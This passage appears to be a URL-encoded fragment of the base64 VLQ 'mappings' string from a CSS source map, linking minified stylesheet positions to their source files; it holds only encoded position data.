ahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIAAI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2CoBArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2